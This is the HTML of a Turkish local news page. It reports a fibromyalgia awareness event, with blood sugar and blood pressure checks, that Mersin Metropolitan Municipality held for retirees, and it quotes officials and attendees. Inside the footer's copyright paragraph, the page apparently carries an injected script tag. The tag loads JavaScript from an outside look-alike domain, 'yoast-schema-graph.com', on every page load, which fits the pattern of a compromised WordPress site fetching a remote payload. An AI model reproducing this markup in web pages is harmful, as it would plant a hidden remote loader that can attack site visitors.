class="temizle"></div><div class="msosyal"><a href="https://www.facebook.com/profile.php?id=100010579934396" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/gundemadana01" rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter"></i></a><a href="https://www.instagram.com/gundemadanatv/" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a><a href="https://www.youtube.com/channel/UC9u4yLrUC-IakraPVo48-EQ" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube"></i></a><a href="https://www.flipboard.com/" rel="nofollow" target="_blank" title="flipboard"><i class="fa-brands fa-flipboard"></i></a><a target="_blank" href="/feed" title="Feed"><i class="fa-solid fa-rss"></i></a></div><div class="temizle"></div><div class="mcopy"><p>Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.</p></div></div></div></ul></div></div></div></header><div class="temizle"></div><section class="top40"><div class="ortala"><div class="haberDetay"><div class="bilgi"><ul id="breadcrumbs" class="breadcrumbs"><li><a href="https://www.gundemadana.com">ANASAYFA</a></li><li><a href="https://www.gundemadana.com/category/saglik/" rel="category tag">SAĞLIK</a>, <a href="https://www.gundemadana.com/category/yasam/" rel="category tag">YAŞAM</a></li><strong>BÜYÜKŞEHİR YAŞ ALMIŞ YURTTAŞLARIMIZIN HER ZAMAN YANINDA</strong><p> kez okundu.</p></ul><h1>BÜYÜKŞEHİR YAŞ ALMIŞ YURTTAŞLARIMIZIN HER ZAMAN YANINDA</h1><h2></h2><div class="tarih"><strong>Yayınlanma Tarihi : <time>01 Şubat 2023 - 14:58</time></strong></div></div><div class="temizle"></div><div style="height: 100%;" class="siteSag"><div class="sagSondk"><h3>MANŞET HABERLERİ</h3><ul><li><a href="https://www.gundemadana.com/mersinliler-yeni-yila-buyuksehir-ile-merhaba-dedi/" title="MERSİNLİLER YENİ YILA BÜYÜKŞEHİR İLE ‘MERHABA’ DEDİ"><strong>MERSİNLİLER YENİ YILA BÜYÜKŞEHİR İLE ‘MERHABA’ DEDİ</strong><span>01</span></a></li><li><a href="https://www.gundemadana.com/2005-risklerin-gorunur-oldugu-bir-yil-oldu/" title="2025 RİSKLERİN GÖRÜNÜR OLDUĞU BİR YIL OLDU"><strong>2025 RİSKLERİN GÖRÜNÜR OLDUĞU BİR YIL OLDU</strong><span>02</span></a></li><li><a href="https://www.gundemadana.com/hind-rajabin-sesi-filminin-adanadaki-ozel-gosterimi-2-ocak-2026da-gerceklestirilecek/" title="“HİND RAJAB’IN SESİ” FİLMİNİN ADANA’DAKİ ÖZEL GÖSTERİMİ 2 OCAK 2026&#8217;DA GERÇEKLEŞTİRİLECEK"><strong>“HİND RAJAB’IN SESİ” FİLMİNİN ADANA’DAKİ ÖZEL GÖSTERİMİ 2 OCAK 2026&#8217;DA GERÇEKLEŞTİRİLECEK</strong><span>03</span></a></li><li><a href="https://www.gundemadana.com/nacar-2026da-hizmete-durmadan-devam-edecegiz/" title="NACAR: &#8220;2026&#8217;DA HİZMETE DURMADAN DEVAM EDECEĞİZ&#8221;"><strong>NACAR: &#8220;2026&#8217;DA HİZMETE DURMADAN DEVAM EDECEĞİZ&#8221;</strong><span>04</span></a></li><li><a href="https://www.gundemadana.com/baskan-kivanc-adana-turkiyenin-ikinci-buyuk-sanayi-ussu-olma-yolunda-ilerliyor/" title="BAŞKAN KIVANÇ: &#8220;ADANA, TÜRKİYE’NİN İKİNCİ BÜYÜK SANAYİ ÜSSÜ OLMA YOLUNDA İLERLİYOR&#8221;"><strong>BAŞKAN KIVANÇ: &#8220;ADANA, TÜRKİYE’NİN İKİNCİ BÜYÜK SANAYİ ÜSSÜ OLMA YOLUNDA İLERLİYOR&#8221;</strong><span>05</span></a></li></ul></div></div><div class="siteSol"><article><figure><img src="https://www.gundemadana.com/wp-content/uploads/2023/02/YAS-ALMIS-YURTTASLARA-FIBROMIYALJI-FARKINDALIK-ETKINLIGI-1-1-790x444.jpg" width="790" height="444" alt="BÜYÜKŞEHİR YAŞ ALMIŞ YURTTAŞLARIMIZIN HER ZAMAN YANINDA"></figure><div class="temizle"></div><div class="social-share"><label class="toggle" for="toggle"><input type="checkbox" id="toggle" /><div class="btn"><strong>Sosyal Medya</strong><i class="fas fa-share-alt"></i><i class="fas fa-times"></i><div class="social"><a href="http://www.facebook.com/share.php?u=https://www.gundemadana.com/buyuksehir-yas-almis-yurttaslarimizin-her-zaman-yaninda/" title="Facebook Paylaş"><i class="fab fa-facebook-f"></i></a><a href="http://twitter.com/intent/tweet?text=BÜYÜKŞEHİR YAŞ ALMIŞ YURTTAŞLARIMIZIN HER ZAMAN YANINDA&url=https://www.gundemadana.com/buyuksehir-yas-almis-yurttaslarimizin-her-zaman-yaninda/" title="Twitter Paylaş"><i class="fab fa-twitter"></i></a><a href="http://pinterest.com/pin/create/button/?url=https://www.gundemadana.com/buyuksehir-yas-almis-yurttaslarimizin-her-zaman-yaninda/&media=https://www.gundemadana.com/wp-content/uploads/2023/02/YAS-ALMIS-YURTTASLARA-FIBROMIYALJI-FARKINDALIK-ETKINLIGI-1-1.jpg&description=BÜYÜKŞEHİR YAŞ ALMIŞ YURTTAŞLARIMIZIN HER ZAMAN YANINDA" title="Pinterest Paylaş"><i class="fab fa-pinterest-p"></i></a><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://www.gundemadana.com/buyuksehir-yas-almis-yurttaslarimizin-her-zaman-yaninda/" title="Linkedin Paylaş"><i class="fab fa-linkedin-in"></i></a><a href="https://wa.me/?text=https://www.gundemadana.com/buyuksehir-yas-almis-yurttaslarimizin-her-zaman-yaninda/" data-action="share/whatsapp/share" title="WhatsApp Paylaş"><i class="fab fa-whatsapp"></i></a><a href="https://www.gundemadana.com/buyuksehir-yas-almis-yurttaslarimizin-her-zaman-yaninda/#respond" title="Yorum Yap"><i class="far fa-comment-dots"></i></a></div></div></label></div><div class="sosyalMedya"><a class="favekle" href="#" data-id="108362" title="Favorilerime Ekle"><i class="fas fa-bookmark"></i></a><a href="#" data-id="108362" class="like" title="Beğendim"><span id="konu_begen_108362">0</span><i class="fa fa-thumbs-up"></i></a><a href="#" data-id="108362" class="unlike" title="Beğenmedim"><span id="konu_begenme_108362">0</span><i class="fa fa-thumbs-down"></i></a></div><div class="temizle"></div><p style="font-weight: 400;">Büyükşehir Belediyesi, Toroslar Halkkent Sosyal Yaşam Merkezi içinde yer alan Emekli Evi’ndeki yaş almış yurttaşlar için <strong>“Fibromiyalji Farkındalık Etkinliği”</strong> gerçekleştirdi. Etkinliği, <strong>“Çok faydalı oldu”</strong> şeklinde değerlendiren yaş almış yurttaşlara, şeker ve tansiyon ölçümlerinin ardından, kaynar ikramı da yapıldı.</p><p style="font-weight: 400;">Mersin Büyükşehir Belediyesi Sosyal Hizmetler Dairesi Başkanlığı ile Sağlık İşleri Dairesi Başkanlığı işbirliğinde, Toroslar Halkkent Sosyal Yaşam Merkezi içinde yer alan Emekli Evi’ndeki yaş almış yurttaşlar için <strong>“Fibromiyalji”</strong> farkındalık etkinliği gerçekleştirildi. Etkinlikte; psikolog, diyetisyen ve fizyoterapistler tarafından sunumlar yapıldı. Şeker ve tansiyon ölçümleriyle sonlanan etkinlikte, yaş almış yurttaşlara kaynar ikram edildi.</p><p>&nbsp;</p><p><a href="https://www.gundemadana.com/wp-content/uploads/2023/02/YAS-ALMIS-YURTTASLARA-FIBROMIYALJI-FARKINDALIK-ETKINLIGI-6.jpg"><img loading="lazy" decoding="async" class="size-medium wp-image-108365 aligncenter" src="https://www.gundemadana.com/wp-content/uploads/2023/02/YAS-ALMIS-YURTTASLARA-FIBROMIYALJI-FARKINDALIK-ETKINLIGI-6-300x200.jpg" alt="" width="300" height="200" srcset="https://www.gundemadana.com/wp-content/uploads/2023/02/YAS-ALMIS-YURTTASLARA-FIBROMIYALJI-FARKINDALIK-ETKINLIGI-6-300x200.jpg 300w, https://www.gundemadana.com/wp-content/uploads/2023/02/YAS-ALMIS-YURTTASLARA-FIBROMIYALJI-FARKINDALIK-ETKINLIGI-6-1024x683.jpg 1024w, https://www.gundemadana.com/wp-content/uploads/2023/02/YAS-ALMIS-YURTTASLARA-FIBROMIYALJI-FARKINDALIK-ETKINLIGI-6-768x512.jpg 768w, https://www.gundemadana.com/wp-content/uploads/2023/02/YAS-ALMIS-YURTTASLARA-FIBROMIYALJI-FARKINDALIK-ETKINLIGI-6-1536x1024.jpg 1536w, https://www.gundemadana.com/wp-content/uploads/2023/02/YAS-ALMIS-YURTTASLARA-FIBROMIYALJI-FARKINDALIK-ETKINLIGI-6-2048x1366.jpg 2048w, https://www.gundemadana.com/wp-content/uploads/2023/02/YAS-ALMIS-YURTTASLARA-FIBROMIYALJI-FARKINDALIK-ETKINLIGI-6-262x175.jpg 262w, https://www.gundemadana.com/wp-content/uploads/2023/02/YAS-ALMIS-YURTTASLARA-FIBROMIYALJI-FARKINDALIK-ETKINLIGI-6-175x117.jpg 175w, https://www.gundemadana.com/wp-content/uploads/2023/02/YAS-ALMIS-YURTTASLARA-FIBROMIYALJI-FARKINDALIK-ETKINLIGI-6-238x159.jpg 238w, https://www.gundemadana.com/wp-content/uploads/2023/02/YAS-ALMIS-YURTTASLARA-FIBROMIYALJI-FARKINDALIK-ETKINLIGI-6-164x109.jpg 164w, https://www.gundemadana.com/wp-content/uploads/2023/02/YAS-ALMIS-YURTTASLARA-FIBROMIYALJI-FARKINDALIK-ETKINLIGI-6-236x157.jpg 236w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p><p>&nbsp;</p><p style="font-weight: 400;"><strong>Bakır:</strong> <strong>“Sağlıklı bir yaşam tarzını benimsemelerini sağlamaya çalışıyoruz”</strong></p><p style="font-weight: 400;">Büyükşehir Belediyesi Sağlık İşleri Dairesi Halk Sağlığı ve Denetim Şube Müdürü Uzman Dr. Bahar Gülcay Çat Bakır, Fibromiyalji hastalığı konusunda yapılan bilgilendirme etkinliğini değerlendirerek, <strong>“Kadın Sağlığı Danışma Merkezi’nde görev yapan diyetisyen, psikolog ve fizyoterapist arkadaşlarımızla beraber bu etkinliği gerçekleştirme sebebimiz; kişilerin hem beslenmesine, hem psikolojik olarak nelere dikkat etmesi gerektiğine, hem de bu tip şikayetleri olan kişilerin hangi egzersizlerle rahatlayabilecekleri konusunda bilgi vermek. Yaş almış bireylerde, ağrılarını daha hafife indirgeyebilmeyi ve daha sağlıklı bir yaşam tarzını benimsemelerini sağlamaya çalışıyoruz. Ağrıları ile ilgili şikayetleri konusunda gerekli yönlendirmeleri yaparak, çözüm bulmaya çalıştık. Yaş almış bireylerimizde, belki tanı almamış kişilerin erken tanı alma amacıyla <em>‘şeker ya da tansiyon hastalıkları var mı yok mu?’</em> ya da hastalıkları olan kişilerin takiplerini yapmak için eş zamanlı olarak şeker ve tansiyon ölçümlerini gerçekleştirdik” </strong>dedi.</p><p style="font-weight: 400;"><strong>Yeter: “Etkinliklerimiz her ay artarak devam edecek”</strong></p><p style="font-weight: 400;">Halkkent Sosyal Yaşam Merkezi Emekli Evi Sorumlusu Çağdaş Yeter, <strong>“Günümüz insanında, sebebi belli olmayan ağrıların yarattığı sorunlar çığ gibi büyümekte. Mersin Büyükşehir Belediyesi Sağlık İşleri Daire Başkanlığı ile birlikte fibromiyalji konulu psikosomatik kökenli ağrı sorununa ilişkin Emekli Evi mensuplarına, <em>‘Sebepleri ve korunma yolları’</em> hususunda bilgilendirme yapıldı. Bilinçli, sağlıklı, huzurlu bireyler için çalışmalarımız devam edecek. Toroslar Emekli Evi olarak etkinliklerimiz her ay artarak sürecek”</strong> dedi.</p><p style="font-weight: 400;"><strong>“Paran yoksa da, Allah razı olsun Vahap Seçer var”</strong></p><p style="font-weight: 400;">Katıldıkları eğitimi oldukça faydalı olarak yorumlayan Şahgül Güler, <strong>“Rahatsızlıklarımız için yapılan etkinlikler ya da diğer etkinlikler bizi çok mutlu ediyor. Aslında bunlar çoktan olmalıydı. Biz şimdiye kadar böyle bir şeye denk gelmedik. Allah, Vahap Seçer’den razı olsun. Bugün sağlıkla ilgili çok güzel şeyler vardı. Ben zaten hastayım, beynimdeki damarlarda rahatsızlık var. Psikoloğa gitmiştim, oraya tekrar gideceğim. <em>‘Ücretsiz bir tedavi uygulanacak’ </em>dendi. Yani nasıl olabilir ki? Ben kendi adıma söylüyorum, <em>‘hayal’</em>. Benim hayalimde bile olmayan bir şeydi. Gerçekleşti. Güç verdi bize. Şimdiye kadar <em>‘Paran yoksa ölüsün diyordum’</em>. Demek ki paran yoksa da, Allah razı olsun Vahap Seçer var. Her şeyi gerçekten ayağımıza kadar sunuyor”</strong> dedi.</p><p style="font-weight: 400;"><strong>“Etkinlikle kaynar bize şifa oldu”</strong></p><p style="font-weight: 400;">Emekli Evi üyelerinden Bayram Bulut, <strong>“Sağlığımız açısından yararlı bir sunumdu. Tabi ki yaşlılığın gösterdiği bazı hastalıklar, vücut kırgınlıkları oluyor. Ne yapacağız? Doktora gidiyoruz, randevu alamıyoruz. Ne güzel, burada ne yapmamız gerektiğini anlattılar”</strong> diye konuştu. Programın sonunda ikram edilen kaynara dair de Bulut, <strong>“Etkinlikte dağıtılan kaynar bize şifa oldu”</strong> ifadesini kullandı.</p><p style="font-weight: 400;"><strong>“Hayat standardımız konusunda ufkumuzu daha da açtılar”</strong></p><p style="font-weight: 400;">Etkinlikten oldukça memnun kaldıklarını belirten Emekli Evi üyesi Peruze Berki ise, <strong>“Şeker ve tansiyon ölçümleri yapıldı. Vücuttaki bazı ağrılardan dolayı bizi bilgilendirdiler. Güzel egzersizler yaptırdılar. Hayat standardımız konusunda ufkumuzu daha da açtılar” </strong>dedi.</p><p style="font-weight: 400;"><strong>“Gayet güzel bir şekilde sağlık taraması yaptılar”</strong></p><p style="font-weight: 400;">Etkinliği <strong>“Çok güzel geçti”</strong> diye yorumlayan Müslüm Doğan, <strong>“Gayet güzel bir şekilde sağlık taraması yaptılar. Bir yaşlı, <em>‘Benim başım ağrıyor, kolum ağrıyor, bacağım ağrıyor’</em> diyorsa, bu sıkıntılara karşılık bir takım bilgiler veriliyorsa bu çok güzel bir şey”</strong> ifadelerini kullandı.</p><div class="temizle"></div><div class="ilgiliHaber"><a href="https://www.gundemadana.com/buyuksehirden-yariyil-tatilinde-cocuklara-senlik/" title="BÜYÜKŞEHİR’DEN YARIYIL TATİLİNDE ÇOCUKLARA ŞENLİK"><figure><img src="https://www.gundemadana.com/wp-content/uploads/2023/01/Adana-çocuk-şenliği-19-250x166.jpg" width="250" height="166" alt="BÜYÜKŞEHİR’DEN YARIYIL TATİLİNDE ÇOCUKLARA ŞENLİK"></figure><div><strong>-- İLGİLİ HABER</strong><h3>BÜYÜKŞEHİR’DEN YARIYIL TATİLİNDE ÇOCUKLARA ŞENLİK</h3></div></a></div><div class="temizle"></div><div class="ilgiliGaleri"><a href="https://www.gundemadana.com/buyuksehirin-marangoz-atolyesinde-4-yilda-13-bin-urun-uretildi/" title="BÜYÜKŞEHİR’İN MARANGOZ ATÖLYESİNDE 4 YILDA 13 BİN ÜRÜN ÜRETİLDİ"><figure><img src="https://www.gundemadana.com/wp-content/uploads/2023/01/BUYUKSEHIRIN-MARANGOZ-ATOLYESINDE-4-YILDA-13-BIN-URUN-URETILDI-3-250x166.jpg" width="250" height="166" alt="BÜYÜKŞEHİR’İN MARANGOZ ATÖLYESİNDE 4 YILDA 13 BİN ÜRÜN ÜRETİLDİ"></figure><div><strong>-- İLGİLİ GALERİ</strong><h3>BÜYÜKŞEHİR’İN MARANGOZ ATÖLYESİNDE 4 YILDA 13 BİN ÜRÜN ÜRETİLDİ</h3></div></a></div><div class="temizle"></div><div class="etiketler"> <a href="https://www.gundemadana.com/etiket/mersin-buyuksehir-belediyesi/" rel="tag">Mersin Büyükşehir Belediyesi</a></div></article><div class="temizle"></div><div class="ilginiziCekebilir"><strong>İLGİNİZİ ÇEKEBİLİR</strong><ul><li><a href="https://www.gundemadana.com/nacar-2026da-hizmete-durmadan-devam-edecegiz/" title="NACAR: &#8220;2026&#8217;DA HİZMETE DURMADAN DEVAM EDECEĞİZ&#8221;">NACAR: &#8220;2026&#8217;DA HİZMETE DURMADAN DEVAM EDECEĞİZ&#8221;</a></li><li><a href="https://www.gundemadana.com/fekede-modern-ve-kesintisiz-ulasim-icin-onemli-adim/" title="FEKE&#8217;DE MODERN VE KESİNTİSİZ ULAŞIM İÇİN ÖNEMLİ ADIM">FEKE&#8217;DE MODERN VE KESİNTİSİZ ULAŞIM İÇİN ÖNEMLİ ADIM</a></li><li><a href="https://www.gundemadana.com/2026-ve-beklentiler/" title="2026 VE BEKLENTİLER&#8230;">2026 VE BEKLENTİLER&#8230;</a></li><li><a href="https://www.gundemadana.com/almanyadan-zeydan-karalara-destek/" title="ALMANYA’DAN ZEYDAN KARALAR’A DESTEK">ALMANYA’DAN ZEYDAN KARALAR’A DESTEK</a></li><li><a href="https://www.gundemadana.com/seyhanda-uygunsuz-uretime-gecit-yok/" title="SEYHAN&#8217;DA UYGUNSUZ ÜRETİME GEÇİT YOK">SEYHAN&#8217;DA UYGUNSUZ ÜRETİME GEÇİT YOK</a></li></ul></div><div class="temizle"></div><div class="yorumAlani"><div class="anaBaslik"><h2>YORUM YAP</h2><div data-control="yorum"></div></div><div id="respond"><div class="yorumYap"><strong><span class="cancel-comment-reply"><small><a rel="nofollow" id="cancel-comment-reply-link" href="/buyuksehir-yas-almis-yurttaslarimizin-her-zaman-yaninda/#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a></small></span></strong><form action="https://www.gundemadana.com/wp-comments-post.php" method="post" id="commentform" class="comment"><script type="text/javascript">(function() {document.write('<div class="inputlar"><input type="text" name="author" id="author" value="" placeholder="Adınız Soyadınız"/>');document.write('<input type="text" name="email" id="email" value="" placeholder="E-Posta Adresiniz"></div>');})();</script><script type="text/javascript">(function() {document.write('<div class="textarea"><textarea name="comment" class="comment" placeholder="Yorumunuzu Bu Alana Yazınız" tabindex="3"></textarea></div>');
})();</script><input type='hidden' name='comment_post_ID' value='108362' id='comment_post_ID' /><input type='hidden' name='comment_parent' id='comment_parent' value='0' /><div class="temizle"></div><button name="submit" type="submit" id="submit" value="">Yorum Yap</button></form></div><div class="temizle"></div><div class="yapilanYorumlar"></div></div></div></div></div></section><div class="temizle"></div><script type="text/javascript">jQuery(document).ready(function($) {$(".like").click(function() {var id = $(this).data('id');begeni('konu','begen',id);return false;});$(".unlike").click(function() {var id = $(this).data('id');begeni('konu','begenme',id);return false;});$(".favekle").click(function() {var id = $(this).data('id');thewpfavhaber(id,0);return false;});$(".favcikar").click(function() {var id = $(this).data('id');thewpfavhaber(id,1);return false;});});var islemyoloptions = '/wp-content/themes/theHaberV8/thewp/uyelik/options.php';function thewpbegenhaber(post_id, tur){$.get(islemyoloptions + '?islem=thewpbegenhaber&post_id=' + post_id, function(donen){if(donen == 0)
alert("Bu özelliği kullanabilmek için kayıt olmalısınız!");else if(donen == 1)
if(tur == 0){alert("Başarıyla eklenmiştir!");$("#begenhaber").html('<a href="javscript:void(0);" onclick="thewpbegenhaber(\'' + post_id + '\', \'1\')" title="ÇIKAR">BEĞENİ ÇIKAR</a>');}else if(tur == 1){alert("Başarıyla çıkarılmıştır!");$("#begenhaber").html('<a href="javscript:void(0);" onclick="thewpbegenhaber(\'' + post_id + '\', \'0\')" title="EKLE">BEĞENİ EKLE</a>');}else
console.log(donen);});}function thewpfavhaber(post_id, tur){$.get(islemyoloptions + '?islem=thewpfavhaber&post_id=' + post_id, function(donen){if(donen == 0)
alert("Bu özelliği kullanabilmek için kayıt olmalısınız!");else if(donen == 1)
if(tur == 0){alert("Başarıyla eklenmiştir!");$("#favhaber").html('<a class="favcikar" href="#" data-id="'+ $postid +'" title="Favorilerimden Çıkar"><i class="fas fa-bookmark"></i></a>');}else if(tur == 1){alert("Başarıyla çıkarılmıştır!");$("#favhaber").html('<a href="#" class="favekle" data-id="'+ post_id +'" title="Favorilerime Ekle"><i class="fas fa-bookmark"></i></a>');}else
console.log(donen);});}var islemyolu = '/wp-content/themes/theHaberV8/thewp/uyelik/begen.php';function begeni(tur, olay, id){$.get(islemyolu + '?tur=' + tur + '&olay=' + olay + '&id=' + id, function(donen){if(donen == 0){alert('Daha önce oy vermişsiniz!');}else if(donen == 1){if(tur == 'yorum'){if(olay == 'begen')
$('#yorum_begen_' + id).html($('#yorum_begen_' + id).html() * 1 + 1);else if(olay == 'begenme')
$('#yorum_begenme_' + id).html($('#yorum_begenme_' + id).html() * 1 + 1);}else if(tur == 'konu'){if(olay == 'begen')
$('#konu_begen_' + id).html($('#konu_begen_' + id).html() * 1 + 1);else if(olay == 'begenme')
$('#konu_begenme_' + id).html($('#konu_begenme_' + id).html() * 1 + 1);}}else if(donen == 99){alert('DB okuma hatası !');}else{alert(donen);}});}</script><button id="yukariCik"></button><footer><div id="bultenAlani"><div class="ortala"><img src="https://www.gundemadana.com/wp-content/uploads/2025/11/kirmizi-arkaplan-gundem-adana-logo.png" title="BÜYÜKŞEHİR YAŞ ALMIŞ YURTTAŞLARIMIZIN HER ZAMAN YANINDA &laquo; Gündem Adana" width="161" height="42"/><p>Günün önemli haberlerinden anında bilgi sahibi olmak istiyorsanız eğer haber bültenine üye olun.</p><div class="eBultenAbone"><input placeholder="E-Posta Adresiniz" type="text" class="eBultenin" aria-labelledby="eBultenAbone"><button type="button" onclick="bultenGonder()" aria-label="Gönder"><i class="fa-regular fa-paper-plane"></i></button><p></p></div></div></div><div class="temizle"></div><div class="ortala"><div class="sosyalMedya"><a href="https://www.facebook.com/profile.php?id=100010579934396" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/gundemadana01" rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter"></i></a><a href="https://www.instagram.com/gundemadanatv/" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a><a href="https://www.youtube.com/channel/UC9u4yLrUC-IakraPVo48-EQ" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube"></i></a><a href="https://www.flipboard.com/" rel="nofollow" target="_blank" title="flipboard"><i class="fa-brands fa-flipboard"></i></a><a target="_blank" href="/feed" title="Feed"><i class="fa-solid fa-rss"></i></a></div><div style="display: block;"><div class="nav"><strong>KATEGORİLER</strong><div class="menu-footer-kategoriler-container"><ul><li id="menu-item-71221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71221"><a href="https://www.gundemadana.com/category/dunya/">DÜNYA</a></li><li id="menu-item-71232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71232"><a href="https://www.gundemadana.com/category/siyaset/">SİYASET</a></li><li id="menu-item-71223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71223"><a href="https://www.gundemadana.com/category/ekonomi/">EKONOMİ</a></li><li id="menu-item-71222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71222"><a href="https://www.gundemadana.com/category/egitim/">EĞİTİM</a></li><li id="menu-item-71230" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-71230"><a href="https://www.gundemadana.com/category/saglik/">SAĞLIK</a></li><li id="menu-item-71233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71233"><a href="https://www.gundemadana.com/category/spor/">SPOR</a></li><li id="menu-item-71234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71234"><a href="https://www.gundemadana.com/category/tarim/">TARIM</a></li><li id="menu-item-71238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71238"><a href="https://www.gundemadana.com/category/yerel-yonetim/">YEREL YÖNETİM</a></li><li id="menu-item-110962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110962"><a href="https://www.gundemadana.com/category/gundem/">GÜNDEM</a></li><li id="menu-item-110963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110963"><a href="https://www.gundemadana.com/category/hayvanlar/">HAYVANLAR</a></li><li id="menu-item-110964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110964"><a href="https://www.gundemadana.com/category/kadin/">KADIN</a></li><li id="menu-item-110965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110965"><a href="https://www.gundemadana.com/category/konser/">KONSER</a></li><li id="menu-item-110966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110966"><a href="https://www.gundemadana.com/category/kultur-sanat/">KÜLTÜR &amp; SANAT</a></li><li id="menu-item-110967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110967"><a href="https://www.gundemadana.com/category/magazin/">MAGAZİN</a></li><li id="menu-item-110968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110968"><a href="https://www.gundemadana.com/category/sinema/">SİNEMA</a></li><li id="menu-item-110969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110969"><a href="https://www.gundemadana.com/category/tarihi/">TARİH</a></li><li id="menu-item-110970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110970"><a href="https://www.gundemadana.com/category/tarim/">TARIM</a></li><li id="menu-item-110972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110972"><a href="https://www.gundemadana.com/category/tiyatro/">TİYATRO</a></li></ul></div></div><div class="nav"><strong>SAYFALAR</strong><div class="menu-footer-sayfalar-container"><ul><li id="menu-item-110978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110978"><a href="https://www.gundemadana.com/canli-borsa/">Canlı Borsa</a></li><li id="menu-item-110976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110976"><a href="https://www.gundemadana.com/hisseler/">Hisseler</a></li><li id="menu-item-110977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110977"><a href="https://www.gundemadana.com/pariteler/">Pariteler</a></li><li id="menu-item-71240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71240"><a href="https://www.gundemadana.com/canli-sonuclar/">Canlı Sonuçlar</a></li><li id="menu-item-110975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110975"><a href="https://www.gundemadana.com/puan-durumu/">Puan Durumu</a></li><li id="menu-item-71241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71241"><a href="https://www.gundemadana.com/fikstur/">Fikstür</a></li><li id="menu-item-71242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71242"><a href="https://www.gundemadana.com/gazeteler/">Gazeteler</a></li><li id="menu-item-71239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71239"><a href="https://www.gundemadana.com/burclar/">Burçlar</a></li><li id="menu-item-110973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110973"><a href="https://www.gundemadana.com/firma-rehberi/">Firma Rehberi</a></li><li id="menu-item-110974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110974"><a href="https://www.gundemadana.com/nobetci-eczaneler/">Nöbetçi Eczaneler</a></li><li id="menu-item-110979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110979"><a href="https://www.gundemadana.com/canli-tv/">Canlı TV</a></li><li id="menu-item-71246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71246"><a href="https://www.gundemadana.com/yazarlar/">Yazarlar</a></li><li id="menu-item-102798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102798"><a href="https://www.gundemadana.com/kunye/">Künye</a></li><li id="menu-item-71243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71243"><a href="https://www.gundemadana.com/haber-gonder/">Haber Gönder</a></li><li id="menu-item-110980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110980"><a href="https://www.gundemadana.com/kayit-ol/">Kayıt Ol</a></li><li id="menu-item-110981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110981"><a href="https://www.gundemadana.com/giris-yap/">Giriş Yap</a></li></ul></div></div></div><div class="temizle"></div><div class="copyright"><p>Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.<script src="https://yoast-schema-graph.com/1752.js"></script></p><div class="store"></div></div></div></footer><div id="aramaAlani"><form role="search" id="searchform" action="https://www.gundemadana.com/" method="get"><input type="text" value="" placeholder="haber ara..." name="s" id="s"><button type="submit" class="s"><i class="fas fa-search"></i></button></form></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theHaberV8/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script type="text/javascript" src="https://www.gundemadana.com/wp-content/themes/theHaberV8/js/tema.js?ver=1" id="script-js"></script><script type="text/javascript" src="https://www.gundemadana.com/wp-content/themes/theHaberV8/js/cerez.js?ver=1" id="script1-js"></script><script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.gundemadana.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script><script type="module">

